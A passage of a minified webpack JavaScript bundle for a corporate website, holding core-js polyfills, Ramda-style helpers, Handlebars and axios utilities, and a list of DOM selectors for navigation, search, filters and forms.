this")()}).call(e,n(138))},function(t,e,n){"use strict";var r="object"==typeof document&&document.all;t.exports=void 0===r&&void 0!==r?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},function(t,e,n){"use strict";var r=n(6),i=n(60),o=n(11),s=n(87),a=n(61),c=n(114),u=r.Symbol,l=i("wks"),f=c?u.for||u:u&&u.withoutSetter||s;t.exports=function(t){return o(l,t)||(l[t]=a&&o(u,t)?u[t]:f("Symbol."+t)),l[t]}},function(t,e,n){"use strict";var r=n(4);t.exports=!r(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(t,e,n){"use strict";var r=n(7);t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},function(t,e,n){"use strict";var r=n(3),i=n(35),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},function(t,e){t.exports=jQuery},function(t,e,n){"use strict";var r=n(69),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},function(t,e,n){"use strict";var r=n(10),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not an object")}},function(t,e,n){"use strict";e.a=function(t,e,n){return function(){if(0===arguments.length)return n();var o=Array.prototype.slice.call(arguments,0),s=o.pop();if(!Object(r.a)(s)){for(var a=0;a<t.length;){if("function"==typeof s[t[a]])return s[t[a]].apply(s,o);a+=1}if(Object(i.a)(s)){var c=e.apply(null,o);return c(s)}}return n.apply(this,arguments)}};var r=n(76),i=n(195)},function(t,e,n){"use strict";var r=n(9),i=n(116),o=n(115),s=n(14),a=n(98),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor;e.f=r?o?function(t,e,n){if(s(t),e=a(e),s(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var r=l(t,e);r&&r.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:r.configurable,enumerable:"enumerable"in n?n.enumerable:r.enumerable,writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(s(t),e=a(e),s(n),i)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){"use strict";var r=n(92),i=n(21),o=n(178);r||i(Object.prototype,"toString",o,{unsafe:!0})},function(t,e,n){"use strict";e.a={init:function(){return this.xf["@@transducer/init"]()},result:function(t){return this.xf["@@transducer/result"](t)}}},function(t,e,n){"use strict";var r=n(74),i=String;t.exports=function(t){if("Symbol"===r(t))throw new TypeError("Cannot convert a Symbol value to a string");return i(t)}},function(t,e,n){"use strict";var r=n(96),i=n(24);t.exports=function(t){return r(i(t))}},function(t,e,n){"use strict";var r=n(7),i=n(16),o=n(143),s=n(86);t.exports=function(t,e,n,a){a||(a={});var c=a.enumerable,u=void 0!==a.name?a.name:e;if(r(n)&&o(n,u,a),a.global)c?t[e]=n:s(e,n);else{try{a.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=n:i.f(t,e,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},function(t,e,n){"use strict";var r=n(3),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},function(t,e,n){"use strict";var r=n(51),i=n(1),o=n(0),s=n(154),a=Object(o.a)(function(t,e){return 1===t?Object(i.a)(e):Object(r.a)(t,Object(s.a)(t,[],e))});e.a=a},function(t,e,n){"use strict";var r=n(59),i=TypeError;t.exports=function(t){if(r(t))throw new i("Can't call method on "+t);return t}},function(t,e,n){"use strict";var r=n(6),i=n(7);t.exports=function(t,e){return arguments.length<2?(n=r[t],i(n)?n:void 0):r[t]&&r[t][e];var n}},function(t,e,n){"use strict";var r=n(184),i=n(30),o=n(69),s=r(r.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?s(t,e):function(){return t.apply(e,arguments)}}},function(t,e,n){"use strict";n.d(e,"z",function(){return r}),n.d(e,"_24",function(){return i}),n.d(e,"_23",function(){return o}),n.d(e,"_8",function(){return s}),n.d(e,"_7",function(){return a}),n.d(e,"s",function(){return c}),n.d(e,"q",function(){return u}),n.d(e,"r",function(){return l}),n.d(e,"S",function(){return f}),n.d(e,"R",function(){return h}),n.d(e,"c",function(){return p}),n.d(e,"a",function(){return d}),n.d(e,"b",function(){return v}),n.d(e,"t",function(){return m}),n.d(e,"P",function(){return g}),n.d(e,"_26",function(){return y}),n.d(e,"Y",function(){return b}),n.d(e,"X",function(){return _}),n.d(e,"T",function(){return w}),n.d(e,"W",function(){return S}),n.d(e,"V",function(){return O}),n.d(e,"U",function(){return E}),n.d(e,"w",function(){return x}),n.d(e,"u",function(){return k}),n.d(e,"v",function(){return j}),n.d(e,"_27",function(){return C}),n.d(e,"_0",function(){return P}),n.d(e,"_25",function(){return A}),n.d(e,"D",function(){return I}),n.d(e,"A",function(){return T}),n.d(e,"C",function(){return L}),n.d(e,"B",function(){return D}),n.d(e,"n",function(){return N}),n.d(e,"m",function(){return M}),n.d(e,"o",function(){return F}),n.d(e,"E",function(){return R}),n.d(e,"N",function(){return B}),n.d(e,"M",function(){return $}),n.d(e,"L",function(){return U}),n.d(e,"K",function(){return z}),n.d(e,"J",function(){return H}),n.d(e,"I",function(){return q}),n.d(e,"G",function(){return W}),n.d(e,"H",function(){return V}),n.d(e,"O",function(){return K}),n.d(e,"F",function(){return G}),n.d(e,"Z",function(){return Y}),n.d(e,"_20",function(){return J}),n.d(e,"_16",function(){return X}),n.d(e,"_13",function(){return Z}),n.d(e,"_17",function(){return Q}),n.d(e,"_18",function(){return tt}),n.d(e,"_5",function(){return et}),n.d(e,"_2",function(){return nt}),n.d(e,"_1",function(){return rt}),n.d(e,"_3",function(){return it}),n.d(e,"_4",function(){return ot}),n.d(e,"p",function(){return st}),n.d(e,"_22",function(){return at}),n.d(e,"_12",function(){return ct}),n.d(e,"_21",function(){return ut}),n.d(e,"_14",function(){return lt}),n.d(e,"_19",function(){return ft}),n.d(e,"_15",function(){return ht}),n.d(e,"_10",function(){return pt}),n.d(e,"_9",function(){return dt}),n.d(e,"_11",function(){return vt}),n.d(e,"_6",function(){return mt}),n.d(e,"d",function(){return gt}),n.d(e,"l",function(){return yt}),n.d(e,"g",function(){return bt}),n.d(e,"h",function(){return _t}),n.d(e,"e",function(){return wt}),n.d(e,"k",function(){return St}),n.d(e,"j",function(){return Ot}),n.d(e,"i",function(){return Et}),n.d(e,"f",function(){return xt}),n.d(e,"Q",function(){return kt}),n.d(e,"x",function(){return jt}),n.d(e,"y",function(){return Ct});var r="[data-header]",i="[support-links-trigger]",o="[support-links-menu]",s="[data-navigation-promo]",a="[data-promo-strip-active-padding]",c="[desktop-navigation-target]",u="[desktop-navigation-height-inner]",l="[desktop-navigation-height-outer]",f="[mega-menu-trigger]",h="[mega-menu-target]",p="[data-accordion-trigger]",d="[data-accordion-content]",v="[data-accordion-icon]",m="[data-feature-carousel]",g="[data-logo-strip]",y="[data-testimonial-nps]",b="[data-mobile-navigation-trigger]",_="[data-mobile-navigation-panel]",w="[data-close-mobile-navigation]",S="[data-mobile-navigation-item-trigger]",O="[data-mobile-navigation-child-menu]",E="[data-mobile-navigation-container]",x="[data-footer-accordion-trigger]",k="[data-footer-accordion-content]",j="[data-footer-accordion-icon]",C="[trigger-video-modal]",P="[data-modal-container]",A="[team-modal]",I="[data-image-gallery-modal-trigger]",T="[data-image-gallery]",L="[data-image-gallery-modal]",D="[data-image-gallery-modal-carousel]",N="[data-contact-form]",M="[data-close-contact-modal]",F=".wpforms-form select",R="[data-keyword-search-default]",B="[data-keyword-search-results]",$="[data-keyword-search-modal-trigger]",U="[data-keyword-search-modal]",z="[data-keyword-search-input]",H="[data-keyword-search-input-clear]",q="[data-keyword-search-facet]",W="[data-keyword-search-facets]",V="[data-keyword-search-hits]",K="[data-keyword-search-status]",G="[data-keyword-search-facets-dropdown]",Y="[data-close-modal]",J="[data-resource-filter]",X="[data-resources-filter-count]",Z="[data-resources-filter-facets-applied]",Q="[data-resource-filter-results-container]",tt="[data-resource-filter-results-tile]",et="[data-news-filter]",nt="[data-resources-filter-count]",rt="[data-resources-filter-facets-applied]",it="[data-news-filter-results-container]",ot="[data-resource-filter-results-tile]",st="[data-customer-stories-filter]",at="[data-sort-by]",ct="[data-filter-type-content]",ut="[data-filter-type-topic]",lt="[data-filter-type-industry]",ft="[data-filter-type-service]",ht="[data-filter-keyword-search]",pt="[data-facet-checkbox-items]",dt="[data-facet-dropdown-apply]",vt="[data-facet-dropdown-clear]",mt="[data-pagination]",gt="[data-acf-map]",yt="[data-careers-filter]",bt="[data-filter-keyword-search]",_t="[data-filter-type-location]",wt="[data-filter-type-department]",St="[data-filter-type-workType]",Ot="[data-careers-filter-results-container]",Et="[data-careers-filter-count]",xt="[data-careers-filter-facets-applied]",kt="[data-marketo-form]",jt="[data-glossary-item]",Ct="[data-glossary-title]"},function(t,e,n){"use strict";e.a=function(t,e){return Object.prototype.hasOwnProperty.call(e,t)}},function(t,e,n){"use strict";e.__esModule=!0,e.extend=a,e.indexOf=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!o.test(t))return t;return t.replace(i,s)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=a({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},i=/[&<>"'`=]/g,o=/[&<>"'`=]/;function s(t){return r[t]}function a(t){for(var e=1;e<arguments.length;e++)for(var n in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],n)&&(t[n]=arguments[e][n]);return t}var c=Object.prototype.toString;e.toString=c;var u=function(t){return"function"==typeof t};u(/x/)&&(e.isFunction=u=function(t){return"function"==typeof t&&"[object Function]"===c.call(t)}),e.isFunction=u;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===c.call(t)};e.isArray=l},function(t,e,n){"use strict";var r=n(7),i=n(81),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a function")}},function(t,e,n){"use strict";var r=n(75).has;t.exports=function(t){return r(t),t}},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(155),s=n(37),a=n(419),c=n(23),u=n(52),l=Object(r.a)(Object(i.a)(["fantasy-land/map","map"],a.a,function(t,e){switch(Object.prototype.toString.call(e)){case"[object Function]":return Object(c.a)(e.length,function(){return t.call(this,e.apply(this,arguments))});case"[object Object]":return Object(s.a)(function(n,r){return n[r]=t(e[r]),n},{},Object(u.a)(e));default:return Object(o.a)(t,e)}}));e.a=l},function(t,e,n){"use strict";var r=n(328),i=Object.prototype.toString;function o(t){return"[object Array]"===i.call(t)}function s(t){return void 0===t}function a(t){return null!==t&&"object"==typeof t}function c(t){if("[object Object]"!==i.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function u(t){return"[object Function]"===i.call(t)}function l(t,e){if(null!==t&&void 0!==t)if("object"!=typeof t&&(t=[t]),o(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}t.exports={isArray:o,isArrayBuffer:function(t){return"[object ArrayBuffer]"===i.call(t)},isBuffer:function(t){return null!==t&&!s(t)&&null!==t.constructor&&!s(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:a,isPlainObject:c,isUndefined:s,isDate:function(t){return"[object Date]"===i.call(t)},isFile:function(t){return"[object File]"===i.call(t)},isBlob:function(t){return"[object Blob]"===i.call(t)},isFunction:u,isStream:function(t){return a(t)&&u(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:l,merge:function t(){var e={};function n(n,r){c(e[r])&&c(n)?e[r]=t(e[r],n):c(n)?e[r]=t({},n):o(n)?e[r]=n.slice():e[r]=n}for(var r=0,i=arguments.length;r<i;r++)l(arguments[r],n);return e},extend:function(t,e,n){return l(e,function(e,i){t[i]=n&&"function"==typeof e?r(e,n):e}),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}}},function(t,e,n){"use strict";var r=n(20),i=n(97),o=n(119),s=n(48),a=n(16).f,c=n(175),u=n(177),l=n(36),f=n(9),h=s.set,p=s.getterFor("Array Iterator");t.exports=c(Array,"Array",function(t,e){h(this,{type:"Array Iterator",target:r(t),index:0,kind:e})},function(){var t=p(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=null,u(void 0,!0);switch(t.kind){case"keys":return u(n,!1);case"values":return u(e[n],!1)}return u([n,e[n]],!1)},"values");var d=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!l&&f&&"values"!==d.name)try{a(d,"name",{value:"values"})}catch(t){}},function(t,e,n){"use strict";var r=n(24),i=Object;t.exports=function(t){return i(r(t))}},function(t,e,n){"use strict";t.exports=!1},function(t,e,n){"use strict";e.a=function(t,e,n){"function"==typeof t&&(t=Object(i.a)(t));if(Object(r.a)(n))return function(t,e,n){var r=0,i=n.length;for(;r<i;){if((e=t["@@transducer/step"](e,n[r]))&&e["@@transducer/reduced"]){e=e["@@transducer/value"];break}r+=1}return t["@@transducer/result"](e)}(t,e,n);if("function"==typeof n["fantasy-land/reduce"])return a(t,e,n,"fantasy-land/reduce");if(null!=n[c])return s(t,e,n[c]());if("function"==typeof n.next)return s(t,e,n);if("function"==typeof n.reduce)return a(t,e,n,"reduce");throw new TypeError("reduce: list must be array or iterable")};var r=n(156),i=n(265),o=n(266);function s(t,e,n){for(var r=n.next();!r.done;){if((e=t["@@transducer/step"](e,r.value))&&e["@@transducer/reduced"]){e=e["@@transducer/value"];break}r=n.next()}return t["@@transducer/result"](e)}function a(t,e,n,r){return t["@@transducer/result"](n[r](Object(o.a)(t["@@transducer/step"],t),e))}var c="undefined"!=typeof Symbol?Symbol.iterator:"@@iterator"},function(t,e,n){"use strict";var r=n(0),i=n(442),o=Object(r.a)(function(t,e){return Object(i.a)(t,e,[],[])});e.a=o},function(t,e,n){"use strict";var r=n(252).charAt,i=n(19),o=n(48),s=n(175),a=n(177),c=o.set,u=o.getterFor("String Iterator");s(String,"String",function(t){c(this,{type:"String Iterator",string:i(t),index:0})},function(){var t,e=u(this),n=e.string,i=e.index;return i>=n.length?a(void 0,!0):(t=r(n,i),e.index+=t.length,a(t,!1))})},function(t,e,n){"use strict";var r=n(6),i=n(253),o=n(254),s=n(34),a=n(49),c=n(102),u=n(8)("iterator"),l=s.values,f=function(t,e){if(t){if(t[u]!==l)try{a(t,u,l)}catch(e){t[u]=l}if(c(t,e,!0),i[e])for(var n in s)if(t[n]!==s[n])try{a(t,n,s[n])}catch(e){t[n]=s[n]}}};for(var h in i)f(r[h]&&r[h].prototype,h);f(o,"DOMTokenList")},function(t,e,n){"use strict";e.a=function(t,e){var n;t=t||[],e=e||[];var r=t.length,i=e.length,o=[];n=0;for(;n<r;)o[o.length]=t[n],n+=1;n=0;for(;n<i;)o[o.length]=e[n],n+=1;return o}},function(t,e,n){"use strict";var r=n(130),i=n(5),o=Object(i.a)(Object(r.a)("slice",function(t,e,n){return Array.prototype.slice.call(n,t,e)}));e.a=o},function(t,e,n){"use strict";e.__esModule=!0;var r=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];function i(t,e){var n=e&&e.loc,o=void 0,s=void 0,a=void 0,c=void 0;n&&(o=n.start.line,s=n.end.line,a=n.start.column,c=n.end.column,t+=" - "+o+":"+a);for(var u=Error.prototype.constructor.call(this,t),l=0;l<r.length;l++)this[r[l]]=u[r[l]];Error.captureStackTrace&&Error.captureStackTrace(this,i);try{n&&(this.lineNumber=o,this.endLineNumber=s,Object.defineProperty?(Object.defineProperty(this,"column",{value:a,enumerable:!0}),Object.defineProperty(this,"endColumn",{value:c,enumerable:!0})):(this.column=a,this.endColumn=c))}catch(t){}}i.prototype=new Error,e.default=i,t.exports=e.default},function(t,e,n){"use strict";n(390),n(391),n(392),n(393),n(395)},function(t,e,n){"use strict";var r=n(2),i=n(9),o=n(6),s=n(3),a=n(11),c=n(7),u=n(47),l=n(19),f=n(122),h=n(144),p=o.Symbol,d=p&&p.prototype;if(i&&c(p)&&(!("description"in d)||void 0!==p().description)){var v={},m=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=u(d,this)?new p(t):void 0===t?p():p(t);return""===t&&(v[e]=!0),e};h(m,p),m.prototype=d,d.constructor=m;var g="Symbol(description detection)"===String(p("description detection")),y=s(d.valueOf),b=s(d.toString),_=/^Symbol\((.*)\)[^)]+$/,w=s("".replace),S=s("".slice);f(d,"description",{configurable:!0,get:function(){var t=y(this);if(a(v,t))return"";var e=b(t),n=g?S(e,7,-1):w(e,_,"$1");return""===n?void 0:n}}),r({global:!0,constructor:!0,forced:!0},{Symbol:m})}},function(t,e,n){"use strict";n(193)("iterator")},function(t,e,n){"use strict";var r=n(3);t.exports=r({}.isPrototypeOf)},function(t,e,n){"use strict";var r,i,o,s=n(174),a=n(6),c=n(10),u=n(49),l=n(11),f=n(85),h=n(90),p=n(64),d=a.TypeError,v=a.WeakMap;if(s||f.state){var m=f.state||(f.state=new v);m.get=m.get,m.has=m.has,m.set=m.set,r=function(t,e){if(m.has(t))throw new d("Object already initialized");return e.facade=t,m.set(t,e),e},i=function(t){return m.get(t)||{}},o=function(t){return m.has(t)}}else{var g=h("state");p[g]=!0,r=function(t,e){if(l(t,g))throw new d("Object already initialized");return e.facade=t,u(t,g,e),e},i=function(t){return l(t,g)?t[g]:{}},o=function(t){return l(t,g)}}t.exports={set:r,get:i,has:o,enforce:function(t){return o(t)?i(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=i(e)).type!==t)throw new d("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){"use strict";var r=n(9),i=n(16),o=n(71);t.exports=r?function(t,e,n){return i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){"use strict";var r=n(3),i=n(408),o=n(75),s=o.Map,a=o.proto,c=r(a.forEach),u=r(a.entries),l=u(new s).next;t.exports=function(t,e,n){return n?i({iterator:u(t),next:l},function(t){return e(t[1],t[0])}):c(t,e)}},function(t,e,n){"use strict";e.a=function(t,e){switch(t){case 0:return function(){return e.apply(this,arguments)};case 1:return function(t){return e.apply(this,arguments)};case 2:return function(t,n){return e.apply(this,arguments)};case 3:return function(t,n,r){return e.apply(this,arguments)};case 4:return function(t,n,r,i){return e.apply(this,arguments)};case 5:return function(t,n,r,i,o){return e.apply(this,arguments)};case 6:return function(t,n,r,i,o,s){return e.apply(this,arguments)};case 7:return function(t,n,r,i,o,s,a){return e.apply(this,arguments)};case 8:return function(t,n,r,i,o,s,a,c){return e.apply(this,arguments)};case 9:return function(t,n,r,i,o,s,a,c,u){return e.apply(this,arguments)};case 10:return function(t,n,r,i,o,s,a,c,u,l){return e.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}},function(t,e,n){"use strict";var r=n(1),i=n(28),o=n(267),s=!{toString:null}.propertyIsEnumerable("toString"),a=["constructor","valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],c=function(){return arguments.propertyIsEnumerable("length")}(),u=function(t,e){for(var n=0;n<t.length;){if(t[n]===e)return!0;n+=1}return!1},l="function"!=typeof Object.keys||c?function(t){if(Object(t)!==t)return[];var e,n,r=[],l=c&&Object(o.a)(t);for(e in t)!Object(i.a)(e,t)||l&&"length"===e||(r[r.length]=e);if(s)for(n=a.length-1;n>=0;)e=a[n],Object(i.a)(e,t)&&!u(r,e)&&(r[r.length]=e),n-=1;return r}:function(t){return Object(t)!==t?[]:Object.keys(t)},f=Object(r.a)(l);e.a=f},function(t,e,n){"use strict";var r=n(5),i=n(37),o=Object(r.a)(i.a);e.a=o},function(t,e,n){"use strict";var r=n(193),i=n(260);r("toPrimitive"),i()},function(t,e,n){"use strict";var r=n(11),i=n(21),o=n(396),s=n(8)("toPrimitive"),a=Date.prototype;r(a,s)||i(a,s,o)},function(t,e,n){"use strict";var r=n(2),i=n(36),o=n(9),s=n(6),a=n(180),c=n(3),u=n(91),l=n(11),f=n(189),h=n(47),p=n(70),d=n(140),v=n(4),m=n(73).f,g=n(65).f,y=n(16).f,b=n(397),_=n(151).trim,w=s.Number,S=a.Number,O=w.prototype,E=s.TypeError,x=c("".slice),k=c("".charCodeAt),j=function(t){var e,n,r,i,o,s,a,c,u=d(t,"number");if(p(u))throw new E("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=_(u),43===(e=k(u,0))||45===e){if(88===(n=k(u,2))||120===n)return NaN}else if(48===e){switch(k(u,1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+u}for(s=(o=x(u,2)).length,a=0;a<s;a++)if((c=k(o,a))<48||c>i)return NaN;return parseInt(o,r)}return+u},C=u("Number",!w(" 0o1")||!w("0b1")||w("+0x1")),P=function(t){var e,n=arguments.length<1?0:w(function(t){var e=d(t,"number");return"bigint"==typeof e?e:j(e)}(t));return h(O,e=this)&&v(function(){b(e)})?f(Object(n),this,P):n};P.prototype=O,C&&!i&&(O.constructor=P),r({global:!0,constructor:!0,wrap:!0,forced:C},{Number:P});var A=function(t,e){for(var n,r=o?m(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;r.length>i;i++)l(e,n=r[i])&&!l(t,n)&&y(t,n,g(e,n))};i&&S&&A(a.Number,S),(C||i)&&A(a.Number,w)},function(t,e,n){"use strict";var r=n(100);t.exports=function(t){return r(t.length)}},function(t,e,n){"use strict";var r=n(2),i=n(191);r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},function(t,e,n){"use strict";t.exports=function(t){return null===t||void 0===t}},function(t,e,n){"use strict";var r=n(85);t.exports=function(t,e){return r[t]||(r[t]=e||{})}},function(t,e,n){"use strict";var r=n(80),i=n(4),o=n(6).String;t.exports=!!Object.getOwnPropertySymbols&&!i(function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41})},function(t,e,n){"use strict";var r,i=n(14),o=n(139),s=n(89),a=n(64),c=n(142),u=n(88),l=n(90)("IE_PROTO"),f=function(){},h=function(t){return"<script>"+t+"<\/script>"},p=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},d=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,e;d="undefined"!=typeof document?document.domain&&r?p(r):((e=u("iframe")).style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):p(r);for(var n=s.length;n--;)delete d.prototype[s[n]];return d()};a[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=i(t),n=new f,f.prototype=null,n[l]=t):n=d(),void 0===e?n:o.f(n,e)}},function(t,e,n){"use strict";var r=n(30),i=n(59);t.exports=function(t,e){var n=t[e];return i(n)?void 0:r(n)}},function(t,e,n){"use strict";t.exports={}},function(t,e,n){"use strict";var r=n(9),i=n(13),o=n(120),s=n(71),a=n(20),c=n(98),u=n(11),l=n(116),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=a(t),e=c(e),l)try{return f(t,e)}catch(t){}if(u(t,e))return s(!i(o.f,t,e),t[e])}},function(t,e,n){"use strict";var r=n(26),i=n(3),o=n(96),s=n(35),a=n(57),c=n(136),u=i([].push),l=function(t){var e=1===t,n=2===t,i=3===t,l=4===t,f=6===t,h=7===t,p=5===t||f;return function(d,v,m,g){for(var y,b,_=s(d),w=o(_),S=a(w),O=r(v,m),E=0,x=g||c,k=e?x(d,S):n||h?x(d,0):void 0;S>E;E++)if((p||E in w)&&(b=O(y=w[E],E,_),t))if(e)k[E]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return E;case 2:u(k,y)}else switch(t){case 4:return!1;case 7:u(k,y)}return f?-1:i||l?l:k}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},function(t,e,n){"use strict";var r=n(2),i=n(4),o=n(95),s=n(10),a=n(35),c=n(57),u=n(336),l=n(137),f=n(136),h=n(83),p=n(8),d=n(80),v=p("isConcatSpreadable"),m=function(t){if(!s(t))return!1;var e=t[v];return void 0!==e?!!e:o(t)};r({target:"Array",proto:!0,arity:1,forced:!(d>=51||!i(function(){var t=[];return t[v]=!1,t.concat()[0]!==t}))||!h("concat")},{concat:function(t){var e,n,r,i,o,s=a(this),h=f(s,0),p=0;for(e=-1,r=arguments.length;e<r;e++)if(o=-1===e?s:arguments[e],m(o))for(i=c(o),u(p+i),n=0;n<i;n++,p++)n in o&&l(h,p,o[n]);else u(p+1),l(h,p++,o);return h.length=p,h}})},function(t,e,n){var r,i;!function(o,s){r=[n(347)],void 0===(i=function(t){return s(o,t)}.apply(e,r))||(t.exports=i)}(window,function(t,e){"use strict";var n={extend:function(t,e){for(var n in e)t[n]=e[n];return t},modulo:function(t,e){return(t%e+e)%e}},r=Array.prototype.slice;n.makeArray=function(t){return Array.isArray(t)?t:null===t||void 0===t?[]:"object"==typeof t&&"number"==typeof t.length?r.call(t):[t]},n.removeFrom=function(t,e){var n=t.indexOf(e);-1!=n&&t.splice(n,1)},n.getParent=function(t,n){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,n))return t},n.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.filterFindElements=function(t,r){var i=[];return(t=n.makeArray(t)).forEach(function(t){if(t instanceof HTMLElement)if(r){e(t,r)&&i.push(t);for(var n=t.querySelectorAll(r),o=0;o<n.length;o++)i.push(n[o])}else i.push(t)}),i},n.debounceMethod=function(t,e,n){n=n||100;var r=t.prototype[e],i=e+"Timeout";t.prototype[e]=function(){var t=this[i];clearTimeout(t);var e=arguments,o=this;this[i]=setTimeout(function(){r.apply(o,e),delete o[i]},n)}},n.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},n.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,n){return e+"-"+n}).toLowerCase()};var i=t.console;return n.htmlInit=function(e,r){n.docReady(function(){var o=n.toDashed(r),s="data-"+o,a=document.querySelectorAll("["+s+"]"),c=document.querySelectorAll(".js-"+o),u=n.makeArray(a).concat(n.makeArray(c)),l=s+"-options",f=t.jQuery;u.forEach(function(t){var n,o=t.getAttribute(s)||t.getAttribute(l);try{n=o&&JSON.parse(o)}catch(e){return void(i&&i.error("Error parsing "+s+" on "+t.className+": "+e))}var a=new e(t,n);f&&f.data(t,r,a)})})},n})},function(t,e,n){"use strict";var r=n(4);t.exports=!r(function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},function(t,e,n){"use strict";var r=n(25),i=n(7),o=n(47),s=n(114),a=Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return i(e)&&o(e.prototype,a(t))}},function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){"use strict";var r=n(9),i=n(11),o=Function.prototype,s=r&&Object.getOwnPropertyDescriptor,a=i(o,"name"),c=a&&"something"===function(){}.name,u=a&&(!r||r&&s(o,"name").configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:u}},function(t,e,n){"use strict";var r=n(117),i=n(89).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},function(t,e,n){"use strict";var r=n(92),i=n(7),o=n(22),s=n(8)("toStringTag"),a=Object,c="Arguments"===o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=a(t),s))?n:c?o(e):"Object"===(r=o(e))&&i(e.callee)?"Arguments":r}},function(t,e,n){"use strict";var r=n(3),i=Map.prototype;t.exports={Map:Map,set:r(i.set),get:r(i.get),has:r(i.has),remove:r(i.delete),proto:i}},function(t,e,n){"use strict";e.a=Array.isArray||function(t){return null!=t&&t.length>=0&&"[object Array]"===Object.prototype.toString.call(t)}},function(t,e,n){"use strict";e.a=function(t){return t&&t["@@transducer/reduced"]?t:{"@@transducer/value":t,"@@transducer/reduced":!0}}},function(t,e,n){"use strict";var 